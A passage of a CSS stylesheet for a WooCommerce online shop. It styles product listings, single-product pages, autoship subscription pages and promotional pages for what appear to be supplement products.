  position: relative;
  letter-spacing: 3px;
  margin: 40px auto;
}

#shop-products h2.show-shop-category:after,
.aship-container h2.show-shop-category:after,
.promo-ticket-section-shop h2.show-shop-category:after {
  content: " ";
  position: absolute;
  top: 140%;
  left: 50%;
  width: 75px;
  border: 1px solid #dcdcdc;
  transform: translateX(-50%);
}

#shop-products h3,
#family-offers h3,
#promo-offers h3 {
  font-size: 20px;
}

#shop-products h2.woocommerce-loop-product__title,
#offers-shop-section h2.woocommerce-loop-product__title,
#autoship-products h2.woocommerce-loop-product__title,
#cataloug-section h2.woocommerce-loop-product__title,
ul.products
  li.product.product_cat-promomaterials
  h2.woocommerce-loop-product__title,
h2.woocommerce-loop-product__title {
  font-size: 18px !important;
  font-weight: bold !important;
  color: #333;
  margin-top: 14px;
}

#shop-products .priceDiv,
#offers-shop-section .priceDiv,
#autoship-products .priceDiv {
  margin-bottom: 15px;
}

span.smaller-title {
  font-size: 15px;
}

span.woocommerce-Price-amount.amount {
  font-weight: bold;
  color: #000;
  font-size: 18px;
}

.woocommerce .products .product img {
  margin: 0 auto;
  background: #e2e2e2;
  border-radius: 11px;
}

.woocommerce .button {
  display: inline-block;
  vertical-align: top;
  font-size: 15px;
  line-height: 2.8;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  padding: 0 1.8em;
  margin: 0;
  border: none !important;
  white-space: nowrap;
  border-radius: 0.33em;
  position: relative;
  overflow: hidden;
  transition: color 0.3s, background-color 0.3s;
}

.woocommerce .products .product .button {
  box-shadow: 0 0 0 2px #e94e0f inset;
  color: #e94e0f;
  background-color: transparent;
}

.woocommerce .button:hover,
.woocommerce .button:focus,
.woocommerce .products .product .button:hover,
.woocommerce .products .product .button:focus {
  color: #fff;
  background-color: #e94e0f;
}

.wetalityInfo {
  font-size: 14px;
  margin-bottom: 8px;
  line-height: 15px !important;
  color: gray;
}

span.price,
.entry-summary p.price {
  display: inline !important;
}

b.incl-exlc {
  font-size: 15px;
  /*vertical-align: middle;*/
  color: #444444;
}

.incl-excl-info {
  display: inline;
  position: relative;
  font-size: 18px;
}

/* Quantity */

.woocommerce .quantity {
  padding: 2px !important;
  margin: 0 auto;
}

div#quantity {
  display: table;
}

.quantity {
  position: relative;
  margin-right: 0px;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

input[type="number"] {
  -moz-appearance: textfield;
}

.quantity input {
  z-index: 99;
  position: relative;
  margin-top: 6px;
  height: 20px;
  text-align: center;
  float: left;
  padding: 0px;
  display: block;
  border: 0px;
  font-size: 17px;
  font-weight: 600;
  box-shadow: none;
  background: transparent;
  margin-bottom: 6px;
  margin: 6px 3px;
  line-height: normal;
}

td.product-quantity .quantity input {
  margin-left: 2px;
  margin-top: 10px;
}

.quantity input:focus {
  outline: 0;
}

.quantity-button {
  position: relative;
  float: left;
  cursor: pointer;
  width: 30px;
  height: 30px;
  color: hsla(0, 0%, 20%, 1);
  text-align: center;
  font-size: 35px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
  border: 2px solid #e47346;
  border-radius: 3px;
  line-height: 25px;
}

.quantity-button.quantity-up {
  font-size: 25px;
  line-height: 28px;
}

.quantity-button.quantity-up:hover {
  opacity: 0.9;
  color: black;
  position: relative;
}

.quantity-button.quantity-down:hover {
  opacity: 0.9;
  color: black;
  position: relative;
}

.input-bigcircle {
  height: 35px;
  width: 50px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  margin: 0px auto;
  top: 0px;
  left: 0;
  right: 0;
  padding: 10px;
  display: inline-block;
}

a.button.add_to_cart_button {
  margin: 10px auto !important;
  font-size: 12px;
}

.woocommerce .quantity input.qty {
  width: 40px;
}

.woocommerce .products .product.outofstock a.button {
  font-size: 12px;
}

.woocommerce .products .product .button.smartship-btn {
  box-shadow: 0 0 0 2px #ffc107 inset;
  color: #6f2d12;
  background-color: #ffedb9;
}

.woocommerce .products .product .button.smartship-btn:hover,
.woocommerce .products .product .button.smartship-btn:focus {
  background-color: #ffc107;
}

/* Neckwarmer thumbnail style */
ol.flex-control-nav.flex-control-thumbs li {
  border: 1px solid #6d6d7652;
  width: 17% !important;
  margin-right: 0 auto;
  border-radius: 3px;
  margin: 0px 7px !important;
}

/* for shop popup */

#close_cross {
  top: 5px !important;
  right: 5px !important;
}

#itro_popup {
  margin-top: 100px !important;
}

/* span for cosmetic product text on shop page and single product page */
span.cosmetic-product {
  display: block;
  margin-top: 3px;
  font-size: 13px;
}

body.single span.cosmetic-product {
  font-size: 15px;
}

/*** Promotion offers section on the bottom of shop page ***/

section#shop-promo-section {
  padding: 0 0 50px;
}

a.linkPormotional {
  background-color: #007bff;
  color: #fff;
  line-height: 2.35;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  padding: 12px 25px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}

a.linkPormotional:hover {
  color: #fff;
  outline: 0;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  background-color: #007bff9c;
}

.single-product div.product .product_meta {
  display: none;
}

form.jgtb-add-to-subscription {
  display: flex;
}
.add_to_smartship_btn {
  box-shadow: 0 0 0 2px #ffc107 inset !important;
  color: #6f2d12 !important;
  background-color: #ffedb9 !important;
  font-size: 12px !important;
  margin: 10px 5px 0px !important;
  width: 100% !important;
}

.sold-out-btn {
  margin: 10px 5px 0px !important;
  font-size: 12px !important;
}

a.button.product_type_simple.sold-out-btn {
  background: #e0e0e0 !important;
  color: #232220 !important;
  box-shadow: 0 0 0 2px #232220 inset !important;
}
/*------------------------------------------*/
/*       Offers page
/*------------------------------------------*/

#offers-shop-section {
  margin-top: 70px;
  padding-bottom: 60px;
}

h2.show-shop-vat-info {
  text-align: center;
  font-size: 30px;
  margin-bottom: 40px;
}

/*------------------------------------------*/
/*       Single Product Page
/*------------------------------------------*/

body.single #content {
  max-width: 1140px;
  margin: 150px auto 50px;
}

body.single section.l-section.for_shop {
  padding-top: 140px !important;
}

.woocommerce div.product .images img {
  /*z-index: 999;*/
  position: relative;
}

.woocommerce .woocommerce-product-rating span.count {
  position: relative;
  margin: 0 4px;
  vertical-align: top;
}

span.tagged_as {
  display: none;
}

.single-c {
  height: 430px;
  width: 430px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  margin: 0px auto;
  top: -5px;
  padding: 20px;
  display: inline-block;
  box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  -moz-box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  -webkit-box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  background: rgba(250, 248, 245, 1);
  background: -moz-linear-gradient(
    -45deg,
    rgba(250, 248, 245, 1) 0%,
    rgba(250, 248, 245, 1) 45%,
    rgba(237, 228, 220, 1) 67%,
    rgba(226, 209, 195, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right bottom,
    color-stop(0%, rgba(250, 248, 245, 1)),
    color-stop(45%, rgba(250, 248, 245, 1)),
    color-stop(67%, rgba(237, 228, 220, 1)),
    color-stop(100%, rgba(226, 209, 195, 1))
  );
  background: -webkit-linear-gradient(
    -45deg,
    rgba(250, 248, 245, 1) 0%,
    rgba(250, 248, 245, 1) 45%,
    rgba(237, 228, 220, 1) 67%,
    rgba(226, 209, 195, 1) 100%
  );
  background: -o-linear-gradient(
    -45deg,
    rgba(250, 248, 245, 1) 0%,
    rgba(250, 248, 245, 1) 45%,
    rgba(237, 228, 220, 1) 67%,
    rgba(226, 209, 195, 1) 100%
  );
  background: -ms-linear-gradient(
    -45deg,
    rgba(250, 248, 245, 1) 0%,
    rgba(250, 248, 245, 1) 45%,
    rgba(237, 228, 220, 1) 67%,
    rgba(226, 209, 195, 1) 100%
  );
  background: linear-gradient(
    135deg,
    rgba(250, 248, 245, 1) 0%,
    rgba(250, 248, 245, 1) 45%,
    rgba(237, 228, 220, 1) 67%,
    rgba(226, 209, 195, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#faf8f5', endColorstr='#e2d1c3', GradientType=1);
}

.single-smallc {
  width: 390px;
  height: 390px;
  background: #424242;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  padding: 20px;
  background: rgba(242, 198, 167, 1);
  background: -moz-radial-gradient(
    center,
    ellipse cover,
    rgba(242, 198, 167, 1) 0%,
    rgba(255, 255, 255, 1) 40%,
    rgba(108, 107, 106, 1) 100%
  );
  background: -webkit-gradient(
    radial,
    center center,
    0px,
    center center,
    100%,
    color-stop(0%, rgba(242, 198, 167, 1)),
    color-stop(40%, rgba(255, 255, 255, 1)),
    color-stop(100%, rgba(108, 107, 106, 1))
  );
  background: -webkit-radial-gradient(
    center,
    ellipse cover,
    rgba(242, 198, 167, 1) 0%,
    rgba(255, 255, 255, 1) 40%,
    rgba(108, 107, 106, 1) 100%
  );
  background: -o-radial-gradient(
    center,
    ellipse cover,
    rgba(242, 198, 167, 1) 0%,
    rgba(255, 255, 255, 1) 40%,
    rgba(108, 107, 106, 1) 100%
  );
  background: -ms-radial-gradient(
    center,
    ellipse cover,
    rgba(242, 198, 167, 1) 0%,
    rgba(255, 255, 255, 1) 40%,
    rgba(108, 107, 106, 1) 100%
  );
  background: radial-gradient(
    ellipse at center,
    rgba(242, 198, 167, 1) 0%,
    rgba(255, 255, 255, 1) 40%,
    rgba(108, 107, 106, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f2c6a7', endColorstr='#6c6b6a', GradientType=1);
}

.single-smallerc {
  width: 350px;
  height: 350px;
  background: #ffffff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  padding: 18px;
  -moz-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.56);
  -webkit-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.56);
  box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.56);
}

figure.woocommerce-product-gallery__wrapper:hover .single-c {
  box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  -moz-box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  -webkit-box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  background: rgba(180, 210, 111, 1);
  background: -moz-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(160, 195, 99, 1) 31%,
    rgba(112, 160, 71, 1) 68%,
    rgba(69, 126, 45, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right bottom,
    color-stop(0%, rgba(180, 210, 111, 1)),
    color-stop(31%, rgba(160, 195, 99, 1)),
    color-stop(68%, rgba(112, 160, 71, 1)),
    color-stop(100%, rgba(69, 126, 45, 1))
  );
  background: -webkit-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(160, 195, 99, 1) 31%,
    rgba(112, 160, 71, 1) 68%,
    rgba(69, 126, 45, 1) 100%
  );
  background: -o-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(160, 195, 99, 1) 31%,
    rgba(112, 160, 71, 1) 68%,
    rgba(69, 126, 45, 1) 100%
  );
  background: -ms-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(160, 195, 99, 1) 31%,
    rgba(112, 160, 71, 1) 68%,
    rgba(69, 126, 45, 1) 100%
  );
  background: linear-gradient(
    135deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(160, 195, 99, 1) 31%,
    rgba(112, 160, 71, 1) 68%,
    rgba(69, 126, 45, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b4d26f', endColorstr='#457e2d', GradientType=1);
}

figure.woocommerce-product-gallery__wrapper:hover .single-smallc {
  background: rgba(180, 210, 111, 1);
  background: -moz-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(119, 142, 76, 1) 31%,
    rgba(92, 122, 61, 1) 68%,
    rgba(74, 123, 48, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right bottom,
    color-stop(0%, rgba(180, 210, 111, 1)),
    color-stop(31%, rgba(119, 142, 76, 1)),
    color-stop(68%, rgba(92, 122, 61, 1)),
    color-stop(100%, rgba(74, 123, 48, 1))
  );
  background: -webkit-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(119, 142, 76, 1) 31%,
    rgba(92, 122, 61, 1) 68%,
    rgba(74, 123, 48, 1) 100%
  );
  background: -o-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(119, 142, 76, 1) 31%,
    rgba(92, 122, 61, 1) 68%,
    rgba(74, 123, 48, 1) 100%
  );
  background: -ms-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(119, 142, 76, 1) 31%,
    rgba(92, 122, 61, 1) 68%,
    rgba(74, 123, 48, 1) 100%
  );
  background: linear-gradient(
    135deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(119, 142, 76, 1) 31%,
    rgba(92, 122, 61, 1) 68%,
    rgba(74, 123, 48, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b4d26f', endColorstr='#4a7b30', GradientType=1);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d5e6ac', endColorstr='#4d7b32', GradientType=1);
}

.woocommerce div.product .images img:hover {
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

span.subtitle-attribute {
  margin-bottom: 15px;
  position: relative;
  display: block;
  font-size: 18px;
  font-weight: 400;
}

span.singleRestrict {
  margin-bottom: 23px;
  margin-top: 10px;
  position: relative;
  display: block;
  color: #e94e0f;
  font-weight: 600;
}

body.single button.single_add_to_cart_button.button.alt {
  box-shadow: 0 0 0 2px #e94e0f inset;
  background: #e94e0f;
  color: #fff !important;
  font-size: 12px;
  margin-top: 1px;
}

body.single button.single_add_to_cart_button.button.alt:hover,
body.single button.single_add_to_cart_button.button.alt:focus {
  background-color: #fdfdfd !important;
  color: #e94e0f !important;
}

p.form-submit input#submit:hover {
  background-color: #e94e0f !important;
  color: white !important;
}

.woocommerce div.product .summary {
  padding-left: 35px;
  margin-bottom: 15px;
}

.woocommerce div.product .summary span.woocommerce-Price-amount.amount {
  font-weight: 400;
  color: #666262;
  font-size: 35px;
}

.woocommerce .stock {
  display: none;
}

.woocommerce-product-details__short-description {
  margin-top: 25px;
  margin-bottom: 25px;
}

.woocommerce .comment-respond {
  border: none;
  border-left: 2px solid;
}

p.form-submit input#submit {
  padding: 11px 30px 8px 30px;
  margin: 15px 0 0 0;
  color: #7c7c83;
  -webkit-box-shadow: 2px 2px 2px #0000004a;
  -moz-box-shadow: 2px 2px 2px #0000004a;
  box-shadow: 2px 2px 2px #0000004a;
  text-decoration: none;
  background: rgba(224, 226, 227, 1);
  background: -moz-linear-gradient(
    left,
    rgba(224, 226, 227, 1) 0%,
    rgba(245, 245, 245, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right top,
    color-stop(0%, rgba(224, 226, 227, 1)),
    color-stop(100%, rgba(245, 245, 245, 1))
  );
  background: -webkit-linear-gradient(
    left,
    rgba(224, 226, 227, 1) 0%,
    rgba(245, 245, 245, 1) 100%
  );
  background: -o-linear-gradient(
    left,
    rgba(224, 226, 227, 1) 0%,
    rgba(245, 245, 245, 1) 100%
  );
  background: -ms-linear-gradient(
    left,
    rgba(224, 226, 227, 1) 0%,
    rgba(245, 245, 245, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(224, 226, 227, 1) 0%,
    rgba(245, 245, 245, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e0e2e3', endColorstr='#f5f5f5', GradientType=1);
}

textarea#comment {
  -webkit-box-shadow: inset -4px -5px 21px -1px rgba(0, 0, 0, 0.24);
  -moz-box-shadow: inset -4px -5px 21px -1px rgba(0, 0, 0, 0.24);
  box-shadow: inset -4px -5px 21px -1px rgba(0, 0, 0, 0.24);
}

section.related.products {
  border: none;
}

.single-product-desc {
  margin-bottom: 50px;
  position: relative;
  display: inline-block;
}

hr.style-four {
  border: 0;
  height: 1px;
  background-image: linear-gradient(
    to right,
    rgba(0, 0, 0, 0),
    rgb(212, 212, 212),
    rgba(0, 0, 0, 0)
  );
}

.woocommerce .star-rating span:before,
.woocommerce .stars span a:after,
.star-rating:before,
.star-rating span:before {
  color: #e94e0f !important;
}

span.posted_in a {
  color: black;
  font-size: 16px;
}

span.posted_in {
  font-size: 18px;
}

a.woocommerce-review-link {
  color: #e94e0f !important;
}

body.single nav.woocommerce-breadcrumb {
  color: #e94e0f !important;
}

.w-cart-notification {
  display: none !important;
}

body.single .product_cat-membership-single .cart {
  overflow: visible;
}

.pswp__bg {
  background: #efefef;
}
.pswp__caption__center {
  color: #000;
  text-align: center;
}

/* Buttons for Vita Gold Nail and Skin single product page, button for wetality trademark */
.vg-read-more {
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  padding: 12px 20px;
  font-size: 13px;
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  margin: 0.375rem;
  border: 0;
  -webkit-border-radius: 0.125rem;
  border-radius: 0.125rem;
  cursor: pointer;
  text-transform: uppercase;
  white-space: normal;
  word-wrap: break-word;
  background-color: #78909c;
  color: #fff;
  display: inline-block;
  margin: 10px 0px;
}

.vg-read-more:hover,
.vg-read-more:active,
.vg-read-more:focus {
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  color: #fff !important;
}

body.single .read-more-btn {
  -webkit-box-shadow: 1px 0px 8px 1px #0000002e;
  -moz-box-shadow: 1px 0px 8px 1px #0000002e;
  box-shadow: 1px 0px 8px 1px #0000002e;
}

/* ticket product css*/
#product-39867 p.stock.in-stock {
  display: block;
}

body.single-product.postid-39867 #reviews,
body.single-product.postid-39867 hr.style-four {
  display: none;
}

.single-product div.product .woocommerce-product-rating a {
  font-weight: 400 !important;
  text-decoration: none !important;
  font-size: 0.7em;
}

.star-rating {
  font-size: 0.7em !important;
}

#main #reviews .commentlist li .comment_container .comment-text {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 10px;
}

#reviews .commentlist {
  margin-top: 30px;
}

#main #reviews .commentlist li {
  margin-bottom: 1.5em;
}

#main #reviews .commentlist li .avatar {
  height: auto;
  width: 50px;
  border-radius: 50%;
  margin-right: 10px;
}

a.button.add_to_cart_button.simple_product_css {
  margin: 0 !important;
  background: #de3818;
  color: #ffffff;
}

a.button.add_to_cart_button.simple_product_css:hover {
  margin: 0 !important;
  background: #bfa9a9;
}

body.single .single-buttons-wrap {
  display: inline-block;
}
body.single .single-buttons-wrap a.button.add_to_cart_button {
  margin: 0px auto 10px !important;
  background: #de3818;
  color: #fff;
}

body.single .single-buttons-wrap a.button.add_to_cart_button:hover,
body.single .single-buttons-wrap a.button.add_to_cart_button:focus {
  background: #eeeeee;
  color: #000000;
}

body.single
  .single-buttons-wrap
  a.button.add_to_cart_button.smartship_product_btn {
  background: #f5dd9a;
  color: #000000;
}

body.single
  .single-buttons-wrap
  a.button.add_to_cart_button.smartship_product_btn:hover,
body.single
  .single-buttons-wrap
  a.button.add_to_cart_button.smartship_product_btn:focus {
  background: #ffc107;
}

.postid-45173 video#myvideo_html5_api,
.postid-45174 video#myvideo_html5_api,
.postid-45175 video#myvideo_html5_api {
  width: 560px;
  height: 360px;
  padding-top: 0px !important;
}

.postid-45173 div#myvideo,
.postid-45174 div#myvideo,
.postid-45175 div#myvideo {
  width: 560px;
  height: 360px;
  margin: 50px auto;
  padding-top: 0px !important;
}

a.compare-list-link {
  display: block;
}

.single-product div.product form.cart {
  display: inline-block;
}

.single-product div.product form.jgtb-add-to-subscription {
  display: inline-block;
}

.single-product div.product #add_to_smartship_btn_id {
  margin: 0px 5px 0px;
}

span#first-payment-span {
  font-size: 75%;
  font-weight: 700;
}

/* hidden smartship label for simple product */
body.single-product.postid-600 .first-payment-date {
  display: none;
}

/*------------------------------------------*/
/*       Shopping cart page
/*------------------------------------------*/
.cart-collaterals table.shop_table_responsive tr td {
  border-bottom: 1px solid #e4e4e4;
}

.wp-video {
  margin: 0 auto;
}

/*------------------------------------------*/
/*       6 FOR FREE Page
/*------------------------------------------*/

.header_hor
  .l-canvas.titlebar_none.sidebar_none
  .l-header.pos_fixed
  ~ .l-main
  .l-section:first-child {
  padding-top: 0px !important;
}

section.six-for-free {
  padding-bottom: 0 !important;
}

section.for-gif .l-section-h {
  max-width: 1900px;
}

.div-for-gif {
  margin-top: 60px;
}

.six-for-free h1 {
  font-size: 40px;
  margin-top: 30px;
  color: #000000;
}

section.six-for-free h1 i.fa {
  margin: 0 15px;
}

.six-for-free h2 {
  font-size: 35px;
}

.six-for-free h3 {
  font-size: 25px;
  margin-top: 10px;
  line-height: 32px;
}

.six-for-free p {
  font-size: 25px;
  margin: 10px 0px;
  line-height: 30px;
}

section.six-for-free .w-btn-wrapper.align_center {
  padding-top: 80px;
}

.for-free-image {
  padding-top: 60px;
}

.autoship-detail-btn {
  margin-top: 50px;
}

section.autoship-random .l-section-h {
  max-width: 1260px !important;
}

.six-for-free.autoship-paddings {
  padding-left: 20% !important;
  padding-right: 20% !important;
}

.custom-omega4-block p {
  font-size: 16px !important;
  line-height: 23px !important;
}

/*------------------------------------------*/
/*       Company info Page
/*------------------------------------------*/

.first-info-row {
  padding: 50px 100px 50px;
  color: white;
}

.first-info-row h2 {
  color: white;
  font-size: 48px;
  margin-bottom: 30px;
}

.second-info-row {
  color: white;
  padding: 4% 100px 8%;
  /*background: #0c1c33;
  opacity: 0.8;
  padding: 50px 100px 50px;*/
}

.second-info-row h3 {
  margin-bottom: 35px;
  color: white;
  background-color: rgba(0, 0, 0, 0);
}

.entry-content .contact-info-sec .l-section-h {
  padding-bottom: 0px !important;
}

/*------------------------------------------*/
/*       Vita Gold Page
/*------------------------------------------*/

#page .main-sec {
  min-height: 720px;
  -webkit-box-shadow: 0px 4px 12px -2px rgb(220, 220, 220);
  -moz-box-shadow: 0px 4px 12px -2px rgb(220, 220, 220);
  box-shadow: 0px 4px 12px -2px rgb(220, 220, 220);
  padding: 50px;
}

.g-cols-second {
  padding-top: 50px;
}

#page .main-sec,
#page .last-section {
  padding: 50px;
}

#page .main-sec.l-section-img,
.upb_row_bg {
  background-size: 555px;
}

#page .main-sec h2 {
  text-transform: capitalize;
  font-size: 50px;
  margin: 10px 0px;
}

#page p + h3,
.entry-content p + h4 {
  margin-top: 1.2em;
}

.vita-gold-single-img img {
  width: 400px;
}

.inner-circle {
  background-image: url(./images/sivikrugovi.png);
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  position: relative;
  height: 440px;
  max-height: 440px;
  margin-top: 50px;
}

.wpb_text_column.text-into-img {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  top: 40px;
  display: block;
  padding-top: 80px;
  text-align: center;
}

.text-into-img h3 {
  font-size: 42px;
  color: #000;
  position: relative;
}

.text-into-img h3:before {
  content: "";
  background-image: url(./images/arrows-up.png);
  display: inline-block;
  background-repeat: no-repeat;
  height: 58px;
  width: 79px;
  position: relative;
  margin-right: 5px;
  top: -6px;
}

.text-into-img h3:after {
  content: "";
  background-image: url(./images/arrows-down.png);
  background-size: 70% 60%;
  display: inline-block;
  background-repeat: no-repeat;
  height: 29px;
  width: 39px;
  position: absolute;
  margin-left: 10px;
}

.text-into-img blockquote {
  border: none;
}

div.before-section {
  padding: 30px 90px 50px;
}

.quotes-div {
  background-image: url(./images/gold.png);
  background-repeat: no-repeat;
  background-position: center right;
  background-size: contain;
  position: relative;
  display: inline-block;
  width: 100%;
}

.quotes-div img {
  width: 350px;
}

.into-quotes {
  padding-top: 90px;
  font-size: 30px;
  text-align: center;
  line-height: 2;
  color: black;
}

.into-quotes h3 {
  line-height: 1.4;
  font-weight: 300;
  color: black;
  clear: none;
  font-size: 0.8em;
}

#page .last-section {
  min-height: 1135px;
}

#page .last-section .l-section-img,
#page .last-section .upb_row_bg {
  background-size: 55% !important;
  background-repeat: no-repeat;
  opacity: 0.4;
}

.quotes-div-two {
  position: relative;
  display: inline-block;
  width: 100%;
}

.quotes-div-two img {
  width: 325px;
}

.into-quotes-two {
  position: relative;
}

span.quote {
  background-image: url(./images/navodnici1.png);
  background-repeat: no-repeat;
}

.into-quotes-two h3:first-child {
  padding: 60px 20px;
  clear: none;
}

.into-quotes-two h3:last-child {
  line-height: 2;
  clear: none;
}

/*------------------------------------------*/
/*       Autoship Page
/*------------------------------------------*/

.six-for-free .l-section-h .i-cf {
  padding-bottom: 0px !important;
}

.six-for-free a.read-more-btn {
  color: #646464 !important;
}

.autoship-row {
  padding: 10px 90px 0px !important;
}

.w-btn.read-more-btn,
.to-autoship-btn.vc_btn3-center a {
  color: #545352 !important;
  word-wrap: break-word;
  white-space: normal;
  cursor: pointer;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  background-color: transparent !important;
  border: 3px solid #a9a8a8 !important;
  border-radius: 10em;
  text-decoration: none;
  background-image: none;
  margin-top: 30px;
}

.w-btn.read-more-btn:hover,
.w-btn.read-more-btn:focus,
.to-autoship-btn a:hover,
.to-autoship-btn a:focus {
  outline: 0;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  color: #db4d24 !important;
}

.to-autoship-btn.vc_btn3-center a {
  text-decoration: none !important;
  font-size: 18px;
}

section#autoship-header {
  padding: 60px 0px 70px;
}

.aship-header {
  text-align: center;
}

#autoship-products {
  padding-bottom: 60px;
}

/*------------------------------------------*/
/*      Autoship results Page
/*------------------------------------------*/

.autoshipContainerSecond {
  padding: 50px 0;
}

table.tableAutoship {
  background: #fff7de;
}

table.table.tableAutoship thead {
  background: #f1e5b8;
}

h4.autoshipTitle {
  text-align: center;
  text-decoration: underline;
}

h6.autoshipInfo {
  font-weight: 700;
}

.autoshipContainerFirst .order-actions a.button.view {
  display: none !important;
}

.autoshipContainerFirst th.subscription-id.order-number {
  padding: 5px 0px 10px;
}

.autoshipContainerFirst td.subscription-id.order-number {
  padding: 10px 0;
}

.autoshipContainerFirst a.button.cancel {
  border: 1px solid #f44336;
  color: #f44336;
  border: 1;
  padding: 5px 15px;
  border-radius: 3px;
}

.autoshipContainerFirst a.button.cancel:hover {
  box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  background: #f44336;
  color: #fff;
}

/*------------------------------------------*/
/*       Vision & Mission Page
/*------------------------------------------*/

.vision-mision-img {
  width: 100%;
}

/***** promo page ******/
.one-half.title-promo h2 {
  font-size: 105px;
  margin-top: 0px;
  letter-spacing: 15px;
}

.title-promo h3 {
  font-size: 24px;
  font-weight: 300 !important;
  margin-bottom: 0px;
}

/*------------------------------------------*/
/*       Bank funding page
/*------------------------------------------*/

